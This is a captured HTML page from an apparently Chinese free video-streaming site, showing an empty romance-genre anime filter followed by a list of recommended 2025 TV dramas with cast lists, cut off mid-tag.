

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.buosn.com/vodshow/4---%E6%83%85%E6%84%9F--------/
body_size: 8080
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>最新动漫-推荐动漫 - 樱花影视 - 最新电影电视剧综艺动漫免费在线观看</title><meta name="keywords" content="动漫, 最新动漫, 热门动漫, 动漫新番, 在线观看动漫, 免费动漫, 日本动漫, 动漫大全" /><meta name="description" content="动漫频道 — 提供最新动漫新番和经典动漫免费在线观看，涵盖热血、冒险、搞笑、校园等题材，高清播放，实时更新，打造最佳追番体验。" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/mytheme/statics/img/tb.png" type="image/x-icon" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-font.css?v=2.8" type="text/css" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-ui.css?v=2.8" type="text/css" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-site.css?v=2.8" type="text/css" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" /><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/><link rel="stylesheet" href="/template/mytheme/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/><script> var maccms={"path":"","mid":"1","url":"www.buosn.com","wapurl":"www.buosn.com","mob_status":"0"};var myui={"tpl":"/template/mytheme/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};</script><script type="text/javascript" src="/template/mytheme/statics/js/jquery.min.js?v=3.3.1"></script><script type="text/javascript" src="/template/mytheme/statics/js/layer/layer.js?v3.1.1"></script><script type="text/javascript" src="/template/mytheme/statics/js/mytheme-site.js?v=2.8"></script><script type="text/javascript" src="/template/mytheme/statics/js/mytheme-ui.js?v=2.8"></script><script type="text/javascript" src="/template/mytheme/statics/js/mytheme-cms.js?v=2.8"></script><script type="text/javascript" src="/static/js/home.js"></script><style type="text/css">body{ font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei", SimSun, sans-serif; padding-top: 90px;}.myui-header__top{ position: fixed;} body.active{padding-top: 60px;}[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}.btn{ border-radius: 5px;}.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme/statics/img/3.png) no-repeat;}.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme/statics/img/1.png) no-repeat;}.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme/statics/img/2.png) no-repeat;}.myui-vodlist__thumb.actor{ padding-top: 140%;}.flickity-prev-next-button.previous{ left: 10px;}.flickity-prev-next-button.next{ right: 10px;}.myui-sidebar{ padding: 0 0 0 20px;}.myui-panel{ margin-bottom: 20px; border-radius: 5px;}.myui-panel-mb{ margin-bottom: 20px;}.myui-player__item .fixed{ width: 500px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 10px 0;}.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}.myui-page{ padding: 0 10px;}.myui-extra{ right: 20px; bottom: 30px;}@media (min-width: 1200px){.container{ max-width: 1920px;}.container{ padding-left: 120px; padding-right: 120px;}.container.min{ width: 1200px; padding: 0;}}@media (max-width: 767px){body,body.active{ padding-bottom: 50px;}[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}.flickity-prev-next-button.previous{ left: 5px;}.flickity-prev-next-button.next{ right: 5px;}.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}.myui-screen__list{ padding: 10px 5px 0;}.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}.myui-extra{ right: 20px; bottom: 80px;}.myui-page{ padding: 0 5px;}}.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; }</style></head><body><header class="myui-header__top clearfix" id="header-top"><div class="container"><div class="row"><div class="myui-header_bd clearfix"><div class="myui-header__logo"><a class="logo" href="/"><img class="img-responsive hidden-xs" src="/template/mytheme/statics/img/yh.png"/><img class="img-responsive visible-xs" src="/template/mytheme/statics/img/yh.png"/></a></div><ul class="myui-header__menu nav-menu"><li class=" hidden-sm hidden-xs"><a href="/">首页</a></li><li class=" hidden-sm hidden-xs"><a href="/vodtype/1/">电影</a></li><li class=" hidden-sm hidden-xs"><a href="/vodtype/2/">电视剧</a></li><li class=" hidden-sm hidden-xs"><a href="/vodtype/3/">综艺</a></li><li class=" active hidden-sm hidden-xs"><a href="/vodtype/4/">动漫</a></li><li class=" hidden-sm hidden-xs"><a href="/vodtype/5/">哔哩哔哩</a></li><li class=" hidden-sm hidden-xs"><a href="/arttype/19/">资讯新闻</a></li><li class="dropdown-hover"><a href="javascript:;">频道<i class="fa fa-angle-down"></i></a><div class="dropdown-box bottom fadeInDown clearfix"><ul class="item nav-list clearfix"><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1/">电影</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2/">电视剧</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3/">综艺</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4/">动漫</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/5/">哔哩哔哩</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arttype/19/">资讯新闻</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6/">动作片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7/">喜剧片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8/">爱情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9/">科幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10/">恐怖片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11/">剧情片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12/">战争片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20/">惊悚片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21/">犯罪片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23/">冒险片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24/">悬疑片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25/">武侠片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26/">奇幻片</a></li><li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27/">纪录片</a></li></ul></div></li></ul><script type="text/javascript" src="/template/mytheme/statics/js/jquery.autocomplete.js"></script><div class="myui-header__search search-box"><a class="search-select dropdown-hover" href="javascript:;"><span class="text">视频</span><i class="fa fa-caret-down"></i><div class="dropdown-box bottom fadeInDown"><ul class="item"><li class="vod" data-action="/vodsearch/-------------/">视频</li><li class="news" data-action="/artsearch/-------/">资讯</li><li class="actor" data-action="/actor/search/">明星</li></ul></div></a><form id="search" name="search" method="get" action="/vodsearch/-------------/" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="暗河传" autocomplete="off" style=" padding-left: 72px;"/><button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button></form><a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a><div class="search-dropdown-hot dropdown-box bottom fadeInDown"><div class="item"><p class="text-muted">热门搜索</p><p><a class="text-333" href="/vodsearch/%E5%B0%91%E5%B9%B4%E6%AD%8C%E8%A1%8C%E4%B9%8B%E9%A3%8E%E8%8A%B1%E9%9B%AA%E6%9C%88-------------/" title=""><span class="badge badge-first">1</span>少年歌行之风花雪月</a></p><p><a class="text-333" href="/vodsearch/%E7%BA%A2%E7%9F%B3%E6%A6%B4%E9%A4%90%E5%8E%85-------------/" title=""><span class="badge badge-second">2</span>红石榴餐厅</a></p><p><a class="text-333" href="/vodsearch/%E9%BB%91%E5%A4%9C%E4%B8%AD%E7%9A%84%E5%A5%B9-------------/" title=""><span class="badge badge-third">3</span>黑夜中的她</a></p><p><a class="text-333" href="/vodsearch/%E5%87%A1%E4%BA%BA%E4%BF%AE%E4%BB%99%E4%BC%A0-------------/" title=""><span class="badge">4</span>凡人修仙传</a></p></div></div></div><ul class="myui-header__user"><li class="visible-xs"><a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a></li><li class="dropdown-hover"><a href="javascript:;" title="播放记录"><i class="fa fa-clock-o"></i></a><div class="dropdown-box fadeInDown"><div class="item clearfix"><p class="text-muted"><a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>播放记录</p><div class="history-list clearfix"><script type="text/javascript">var history_get = MyTheme.Cookie.Get("history");if(history_get){ var json=eval("("+history_get+")"); for(i=0;i<json.length;i++){ document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>"); }} else {document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>"); }</script></div></div></div></li><li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li><li><a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a></li></ul></div></div></div></header><script type="text/javascript">MyTheme.Other.Headroom();</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-CMS2TJHZRE"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-CMS2TJHZRE');</script><div class="container"><div class="row"><div class="myui-panel active myui-panel-bg2 clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_hd"><div class="myui-panel__head active bottom-line clearfix"><a class="slideDown-btn more pull-right" href="javascript:;">收起<i class="fa fa-angle-up"></i></a><h3 class="title">动漫</h3><a class="more text-muted" href="/vodshow/4-----------/">重置筛选</a></div></div><div class="myui-panel_bd"><div class="slideDown-box"><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="text-muted btn">类型</a></li><li><a class="btn btn-warm" href="/vodshow/4-----------/">全部</a></li><li ><a class="btn" href="/vodshow/33-----------/">国产动漫</a></li><li ><a class="btn" href="/vodshow/34-----------/">港台动漫</a></li><li ><a class="btn" href="/vodshow/35-----------/">日韩动漫</a></li><li ><a class="btn" href="/vodshow/36-----------/">欧美动漫</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">剧情</a></li><li><a class="btn" href="/vodshow/4-----------/">全部</a></li><li><a class="btn btn-warm" href="/vodshow/4---%E6%83%85%E6%84%9F--------/">情感</a></li><li><a class="btn" href="/vodshow/4---%E7%A7%91%E5%B9%BB--------/">科幻</a></li><li><a class="btn" href="/vodshow/4---%E7%83%AD%E8%A1%80--------/">热血</a></li><li><a class="btn" href="/vodshow/4---%E6%8E%A8%E7%90%86--------/">推理</a></li><li><a class="btn" href="/vodshow/4---%E6%90%9E%E7%AC%91--------/">搞笑</a></li><li><a class="btn" href="/vodshow/4---%E5%86%92%E9%99%A9--------/">冒险</a></li><li><a class="btn" href="/vodshow/4---%E8%90%9D%E8%8E%89--------/">萝莉</a></li><li><a class="btn" href="/vodshow/4---%E6%A0%A1%E5%9B%AD--------/">校园</a></li><li><a class="btn" href="/vodshow/4---%E5%8A%A8%E4%BD%9C--------/">动作</a></li><li><a class="btn" href="/vodshow/4---%E6%9C%BA%E6%88%98--------/">机战</a></li><li><a class="btn" href="/vodshow/4---%E8%BF%90%E5%8A%A8--------/">运动</a></li><li><a class="btn" href="/vodshow/4---%E6%88%98%E4%BA%89--------/">战争</a></li><li><a class="btn" href="/vodshow/4---%E5%B0%91%E5%B9%B4--------/">少年</a></li><li><a class="btn" href="/vodshow/4---%E5%B0%91%E5%A5%B3--------/">少女</a></li><li><a class="btn" href="/vodshow/4---%E7%A4%BE%E4%BC%9A--------/">社会</a></li><li><a class="btn" href="/vodshow/4---%E5%8E%9F%E5%88%9B--------/">原创</a></li><li><a class="btn" href="/vodshow/4---%E4%BA%B2%E5%AD%90--------/">亲子</a></li><li><a class="btn" href="/vodshow/4---%E7%9B%8A%E6%99%BA--------/">益智</a></li><li><a class="btn" href="/vodshow/4---%E5%8A%B1%E5%BF%97--------/">励志</a></li><li><a class="btn" href="/vodshow/4---%E5%85%B6%E4%BB%96--------/">其他</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">地区</a></li><li><a class="btn btn-warm" href="/vodshow/4---%E6%83%85%E6%84%9F--------/">全部</a></li><li><a class="btn" href="/vodshow/4-%E5%9B%BD%E4%BA%A7--%E6%83%85%E6%84%9F--------/">国产</a></li><li><a class="btn" href="/vodshow/4-%E6%97%A5%E6%9C%AC--%E6%83%85%E6%84%9F--------/">日本</a></li><li><a class="btn" href="/vodshow/4-%E6%AC%A7%E7%BE%8E--%E6%83%85%E6%84%9F--------/">欧美</a></li><li><a class="btn" href="/vodshow/4-%E5%85%B6%E4%BB%96--%E6%83%85%E6%84%9F--------/">其他</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">年份</a></li><li><a class="btn btn-warm" href="/vodshow/4---%E6%83%85%E6%84%9F--------/">全部</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2026/">2026</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2025/">2025</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2024/">2024</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2023/">2023</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2022/">2022</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2021/">2021</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2020/">2020</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2019/">2019</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2018/">2018</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2017/">2017</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2016/">2016</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2015/">2015</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2014/">2014</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2013/">2013</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2012/">2012</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2011/">2011</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2010/">2010</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2009/">2009</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2008/">2008</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2006/">2006</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2005/">2005</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--------2004/">2004</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">语言</a></li><li><a class="btn btn-warm" href="/vodshow/4---%E6%83%85%E6%84%9F--------/">全部</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F-%E5%9B%BD%E8%AF%AD-------/">国语</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F-%E8%8B%B1%E8%AF%AD-------/">英语</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F-%E7%B2%A4%E8%AF%AD-------/">粤语</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F-%E9%97%BD%E5%8D%97%E8%AF%AD-------/">闽南语</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F-%E9%9F%A9%E8%AF%AD-------/">韩语</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F-%E6%97%A5%E8%AF%AD-------/">日语</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F-%E5%85%B6%E5%AE%83-------/">其它</a></li></ul><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">字母</a></li><li><a class="btn btn-warm" href="/vodshow/4---%E6%83%85%E6%84%9F--------/">全部</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--A------/">A</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--B------/">B</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--C------/">C</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--D------/">D</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--E------/">E</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--F------/">F</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--G------/">G</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--H------/">H</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--I------/">I</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--J------/">J</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--K------/">K</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--L------/">L</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--M------/">M</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--N------/">N</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--O------/">O</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--P------/">P</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--Q------/">Q</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--R------/">R</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--S------/">S</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--T------/">T</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--U------/">U</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--V------/">V</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--W------/">W</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--X------/">X</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--Y------/">Y</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--Z------/">Z</a></li><li><a class="btn" href="/vodshow/4---%E6%83%85%E6%84%9F--0-9------/">0-9</a></li></ul></div><ul class="myui-screen__list nav-slide clearfix" data-align="left"><li><a class="btn text-muted">排序</a></li><li><a class="btn btn-warm" href="/vodshow/4--time-%E6%83%85%E6%84%9F--------/">时间</a></li><li><a class="btn" href="/vodshow/4--hits-%E6%83%85%E6%84%9F--------/">人气</a></li><li><a class="btn" href="/vodshow/4--score-%E6%83%85%E6%84%9F--------/">评分</a></li></ul></div></div></div><div class="myui-panel myui-panel-bg clearfix"><div class="myui-panel-box clearfix"><div class="myui-panel_bd"><ul class="myui-vodlist clearfix"></ul></div><div class="container min"><div class="row"><div class="text-center" style="padding: 50px;"><p><img src="/template/mytheme/statics/img/no.png"/></p><h4>没有找到您想要的结果哦！您可以<a class="text-color" href="/gbook/">“留言反馈”</a>给我们</h4></div><div class="myui-pannel_bd clearfix"><ul class="myui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/13360/" title="入青云" data-original="http://m.ykimg.com/050E000068DA4D3F13ED4E133A4E1068"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新至3集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/13360/" title="入青云">入青云</a></h4><p class="text text-overflow text-muted hidden-xs">主演：侯明昊,卢昱晓,余承恩,鹤男,全伊伦,朱丽岚,潘珺雅,胡耘豪,林江国,邓孝慈,鹿骐,于垚</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/1052/" title="许我耀眼" data-original="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc00200f19q8q51726740653099/0"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新至24集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/1052/" title="许我耀眼">许我耀眼</a></h4><p class="text text-overflow text-muted hidden-xs">主演：赵露思,陈伟霆,万鹏,唐晓天</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/15250/" title="暗河传" data-original="https://vip.dytt-img.com/upload/vod/20251020-1/03d156b80799fc23e2a5cfc4ccb485c8.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新至第05集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/15250/" title="暗河传">暗河传</a></h4><p class="text text-overflow text-muted hidden-xs">主演：龚俊,彭小苒,乔振宇,常华森,杨雨潼,孔雪儿,章时安,耿乐,张铎,侯长荣,张睿,黑子,言杰,赵子琪,郭军,沈保平,刘昱晗,聂子皓,张维娜,白澍,黄毅,李岱昆,曹煜辰,戴景耀,李晨浩,郭迦南,严屹宽,夏之光,代露娃</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/1007/" title="沉默的荣耀" data-original="http://pic0.iqiyipic.com/image/20250928/3e/37/a_100591161_m_601_m8_260_360.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">连载至18集/共39集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/1007/" title="沉默的荣耀">沉默的荣耀</a></h4><p class="text text-overflow text-muted hidden-xs">主演：于和伟,吴越,魏晨</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/17228/" title="长安二十四计" data-original="https://vip.dytt-img.com/upload/vod/20251212-1/265097a9c9f1da11c1671b11c18a85fc.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新至第14集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/17228/" title="长安二十四计">长安二十四计</a></h4><p class="text text-overflow text-muted hidden-xs">主演：成毅,刘奕君,王劲松,周奇,佟梦实,徐璐,倪大红,张涵予,叶祖新,成泰燊,黄觉,韩童生,尹铸胜,宋佳伦,边程,李宗翰,张晓谦,陈姝君,王子璇,王祖一,刘怡潼,郭丞,陈天天,孙祖君,韩渤言,王浩歌,刘泳希,李晋晔,成炫忱,艾丽娅,陈瑶,李光复,王茂蕾,柳小海,姜超,佟磊,喻亢,李博,徐永革,贺美琦</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/19760/" title="骄阳似我" data-original="https://vcover-vt-pic.puui.qpic.cn/vcover_vt_pic/0/mzc00200xntoaip1761571882620/0"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新至30集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/19760/" title="骄阳似我">骄阳似我</a></h4><p class="text text-overflow text-muted hidden-xs">主演：宋威龙,赵今麦,林依轮,赖伟明,白冰可,范诗然,吴启华,孔令美,童蕾</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="myui-vodlist__box"><a class="myui-vodlist__thumb lazyload" href="/voddetail/17227/" title="老舅" data-original="https://vip.dytt-img.com/upload/vod/20251215-1/fc0817219f8ea0b8a81b4c77e1bf19c2.jpg"><span class="play hidden-xs"></span><span class="pic-tag pic-tag-top"><span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2025</span></span><span class="pic-text text-right">更新至第08集</span></a><div class="myui-vodlist__detail"><h4 class="title text-overflow"><a 